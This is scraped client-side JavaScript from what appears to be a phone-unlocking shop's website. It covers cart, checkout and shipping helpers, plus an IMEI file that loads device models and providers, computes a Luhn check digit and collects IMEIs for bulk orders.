    $.post(urlprefix+'cart',{action: 'viewmini'}, function (data, success, textStatus) {
        $(cartdivid).empty().append(data);
        $('.cartminiview').empty().append(data);
    });
}
function cartreload(divid,val,gatewayid){
    $("#loader").show();
    $.post(urlprefix+'cart',{action: 'checkout_reload' ,shippingid: val,gatewayid:gatewayid}, function (data, success, textStatus) {
        $(divid).empty().append(data);
        $("#loader").hide();
    });
}
function getModelslist(divid,val,divload){
    $("#loader").show();
    $(divload).show();
    $.post(urlprefix+'widget/getModelsList',{action: 'checkout_reload' ,brand: val }, function (data, success, textStatus) {
        $(divid).empty().append(data);
        $("#loader").hide();
    });
    shippingdropdown('#shippingdropdown');
}
function closeCookie(){
    $("#COOKIELAW").hide();
    $.post(urlprefix+'widget/saveCookie?close=true', function(data) {

    });
}
function changeSettings(){
    $("#COOKIELAW").hide();
    $("#COOKIESETT").show();
}

function getServiceList(divid,val,brand,divload){
    $("#loader").show();
    $(divload).show();
    $.post(urlprefix+'widget/getModelsList',{action: 'checkout_reload' ,model: val,brand: brand }, function (data, success, textStatus) {

        $(divid).empty().append(data);
        $("#loader").hide();
    });
    $('#serviceDetails').hide();
    shippingdropdown('#shippingdropdown');
}
function getServiceList2(divid,provider,country,divload){
    $("#loader").show();
    $(divload).show();
    $.post(urlprefix+'widget/getModelsList',{action: 'checkout_reload' ,provider: provider,country: country,checkout: 3 }, function (data, success, textStatus) {
        $(divid).empty().append(data);
        $("#loader").hide();
    });
    $('#serviceDetails').hide();
    shippingdropdown('#shippingdropdown');
}

function shippingRequired()
{
    $.post(urlprefix+'widget/getshipping',function (data, success, textStatus) {
        if(data='required'){

        }
    });
}

function checkoutreload(divid,val,promotion,shippingaddress){

    $("#loader").show();
    $.post(urlprefix+'cart',{action: 'checkout_reload' ,shippingid: val ,promotioncode:promotion}, function (data, success, textStatus) {

        $(divid).empty().append(data);
        // $("#loader").hide();
    });
    shippingdropdown('#shippingdropdown',shippingaddress);
}
function saveCart(){
    $("#loader").show();
    $.post(urlprefix+'includes/gatedata/saveCart?save=true', function (data, success, textStatus) {
        if(data){
            $('#notification').addClass('successbox');
            $('#notification').empty().append(data);
        }
        $("#loader").hide();
    });

}
function shippingdropdown(divid,shippingaddress,gateway){
    $("#loader").show();
    $.post(urlprefix+'shippingcost',{action: 'shippingdropdown',paymentgateway:gateway,country:shippingaddress.country_code,state:shippingaddress.state_code,city:shippingaddress.city,latitude:shippingaddress.latitude,longitude:shippingaddress.longitude}, function (data, success, textStatus) {
        $(divid).empty().append(data);
        $("#loader").hide();
    });

}
function setval(vals){
    $("#curriers").val(vals);
}
function toggleslide(divid){
    $(divid).slideToggle();
}
function addToCompare(pid,flag){
    $("#loader").show();
    $.post(urlprefix+'includes/cart',{serviceid : pid, action : 'compare', bycheckbox : true}, function (data, success, textStatus) {
        if(data!=''){
            if(data>1){
                $('#viewCompare').fadeIn('slow');
            }
            else{
                $('#viewCompare').hide();
            }
            if(data){

            }else{
                $('#viewCompare').hide();
            }
        }
    });

    $.post(urlprefix+'cart',{serviceid : pid, action : 'compare', bycheckbox : true}, function (data, success, textStatus) {
        if(data!=''){
            $('.compare_item').empty().append(data);

            if(flag){
                $("#add_"+pid).removeAttr("checked");
            }
        }
    });
    $("#loader").hide();
}
function getCCGateway(val){
    if(val=='cc'){
        $("#creditcard").show();
    }else{
        $("#creditcard").hide();
    }



}
function addtocart(item,qnt){
    if(!qnt){
        qnt=1;
    }
    $("#loader").show();
    $.post(urlprefix+'includes/cart',{servicetype : 'product',bycheckbox:true ,id: item ,quantity:qnt,addremove:document.getElementById(item).checked}, function (data, success, textStatus) {
        viewminicart('#cartminiview');
        $("#loader").hide();
    });
}
function getTotalConfigPrice(ob){

    var price= parseFloat($("#actualprice").html());
    var extra =0;

    $('select').each(function(){
        if($(this).attr('class')=='customfield'){

            if(isNaN($("option:selected", $(this)).attr("class"))){
            }else{
                if($("option:selected",$(this)).attr("class")!=''){

                    price = price+parseFloat($("option:selected",$(this)).attr("class"));
                }
            }
        }
    });
    $("#ourfinalprice").empty().append(price);
}
function setGatewayInfo(val){

    if(val=='googlecheckout'){
        $("#note").empty().append('Write Google checkout Account ID');
    }else if(val=='moneybookers'){
        $("#note").empty().append('Write Moneybookers Account ID');
    }else if(val=='paypal'){
        $("#note").empty().append('Write Paypal Account ID');
    }else if(val=='paypal_mass_pay'){
        $("#note").empty().append('Write Paypal Account ID');
    }else{
        $("#note").empty().append('');
    }
}


function copyToClip(str) {
    function listener(e) {
        e.clipboardData.setData("text/html", str);
        e.clipboardData.setData("text/plain", str);
        e.preventDefault();
    }
    document.addEventListener("copy", listener);
    document.execCommand("copy");
    document.removeEventListener("copy", listener);
};


--- FILE ---
content_type: text/javascript
request_url: https://kfunlocker.com/includes/js/imei.js
body_size: 169
content:


function getModels(bId,serviceId,callbackDivId,loader,loaderDivId){
    if(loader){ $(loaderDivId).show();}

    $.post(urlprefix+'widget/getModels',{bid: bId,serviceid: serviceId}, function (data, success, textStatus) {
        $("#modelsTr").show();
		if(loader){ $(loaderDivId).hide();}
        $(callbackDivId).fadeIn();
        $(callbackDivId).html(data);

    });
}
function getWidModels(bId,serviceId,callbackDivId,loader,loaderDivId,model){
    if(loader){ $(loaderDivId).show();}
    $.post(urlprefix+'widget/getModels',{bid: bId,serviceid: serviceId,mid: model}, function (data, success, textStatus) {
        $("#modelsTr").show();
        $(callbackDivId).fadeIn();
        $(callbackDivId).html(data);
        if(loader){ $(loaderDivId).hide();}
    });
}
function updateCartQnt(pid,qnt){
	var uqnt = { pid:qnt};
	$.post(urlprefix+'cart',{update: true,qnt:uqnt}, function (data, success, textStatus) {

	});
}

function getWidProvider(bId,serviceId,callbackDivId,loader,loaderDivId,model){
    if(loader){ $(loaderDivId).show();}
    $.post(urlprefix+'widget/getProvider',{cid: bId,serviceid: serviceId,pid: model}, function (data, success, textStatus) {
        $("#providerTr").show();
        $(callbackDivId).fadeIn();
        $(callbackDivId).html(data);
        if(loader){ $(loaderDivId).hide();}
    });
}
function getModelImage(bId,serviceId,callbackDivId,loader,loaderDivId){

    $.post(urlprefix+'widget/getModels?image=true',{bid: bId,serviceid: serviceId}, function (data, success, textStatus) {
        $(callbackDivId).fadeIn();
        $(callbackDivId).html(data);
    });
}
function getProvider(cId,serviceId,callbackDivId,loader,loaderDivId){
    if(loader){ $(loaderDivId).show();}
    $.post(urlprefix+'widget/getProvider',{cid: cId,serviceid: serviceId}, function (data, success, textStatus) {

        $("#providerTr").show();
        $(callbackDivId).fadeIn();
        $("#providerload").remove();
        $(callbackDivId).html(data);
        if(loader){ $(loaderDivId).hide();}
    });
}


function checknumber(x)
{
	var out
	var valid=/(^\d+$)|(^\d+\.\d+$)/;
	if (valid.test(x))
		out=true;
	else
		out=false;
	return out;
}
function removeNotDigits(imei)
{
	var anum=/(^\d+$)|(^\d+\.\d+$)/;
	for(var i=0;i<imei.length;i++)
	{
		if (!anum.test(imei.charAt(i)))
			imei = imei.replace(imei.charAt(i),"0");
	}
	return imei;
}
function luhnCheck()
{
		var imei = document.getElementById('imei1').value;
		var step2 = 0;
		var step2a = 0;
		var step2b = 0;
		var step3 = 0;
		for(var i=imei.length;i<14;i++)
			imei = imei + "0";
		for(var i=1;i<14;i=i+2)
		{
			var step1 = (imei.charAt(i))*2 + "0";
			step2a = step2a + parseInt(step1.charAt(0)) + parseInt(step1.charAt(1));
		}
		for(var i=0;i<14;i=i+2)		step2b = step2b + parseInt(imei.charAt(i));
		step2 = step2a + step2b;
		if(step2%10 == 0)
			step3 = 0;
		else
			step3 = 10 - step2%10;
			if(checknumber(step3))
			document.getElementById('imei2').value = step3;

		else
		{
			document.getElementById('imei1').value = removeNotDigits(document.getElementById('imei1').value);
			luhnCheck();
		}
}
function remove_imei2(){
	if(document.getElementById('imei1').value == '' ){
		document.getElementById('imei2').value = '';
	}
}
function add_imei()
{
	if($('#imei1').length){
		var imei = document.getElementById('imei1').value + document.getElementById('imei2').value;
		if(imei.length == 15)
		{
			if(document.getElementById('imei_bulk').value == ''){
				document.getElementById('imei_bulk').value = imei;
			}else{
				document.getElementById('imei_bulk').value = document.getElementById('imei_bulk').value + "\r\n" + imei;
			}
			document.getElementById('imei1').value = '';
			document.getElementById('imei2').value = '';
		}
	}
}

function add_serialno()
{
	var imei = document.getElementById('imei_custom').value;
	if(imei){
		if(document.getElementById('imei_bulk').value == ''){
			document.getElementById('imei_bulk').value = imei;
		}else{
			document.getElementById('imei_bulk').value = document.getElementById('imei_bulk').value + "\r\n" + imei;
		}
	}
	document.getElementById('imei_custom').value = '';
}

